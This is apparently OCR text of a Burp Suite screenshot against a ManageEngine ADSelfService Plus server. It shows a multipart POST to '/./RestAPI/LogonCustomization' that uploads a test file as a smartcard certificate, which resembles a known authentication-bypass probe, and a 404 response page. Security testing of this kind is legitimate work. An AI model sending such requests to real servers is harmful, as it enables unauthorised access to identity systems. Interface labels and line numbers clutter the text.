 Request
Pretty Raw Hex \n
1 POST /./RestAPI/LogonCustomization HTTP/1.1
2 Host: 10.73.199.43:8888
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Content-Length: 539
6 Content-Type: multipart/form-data; boundary=d187865b4e0f1bf873369d29ad1c50f5
7 Connection: close
8
9 --d187865b4e0f1bf873369d29ad1c50f5
10 Content-Disposition: form-data; name="methodToCall"
11
12 unspecified
13 --d187865b4e0f1bf873369d29ad1c50f5
14 Content-Disposition: form-data; name="Save"
15
16 yes
17 --d187865b4e0f1bf873369d29ad1c50f5
18 Content-Disposition: form-data; name="form"
19
20 smartcard
21 --d187865b4e0f1bf873369d29ad1c50f5
22 Content-Disposition: form-data; name="operation"
23
24 Add
25 --d187865b4e0f1bf873369d29ad1c50f5
26 Content-Disposition: form-data; name="CERTIFICATE_PATH"; filename="qwe.txt"
27
28 abcde
29 --d187865b4e0f1bf873369d29ad1c50f5--
30
Search
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Set-Cookie: JSESSIONIDADSSP=18259F267CF05E25AAF7427F77A869A4; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Date: Wed, 02 Mar 2022 08:26:51 GMT
5 Connection: close
6 Content-Length: 128212
7
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtm
10 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
11 <html>
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
32 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
33
34 <link REL="SHORTCUT ICON" HREF='&#x2f;images&#x2f;adssp_favicon.ico'>
35 <title>
ManageEngine - ADSelfService Plus
Search
0 matches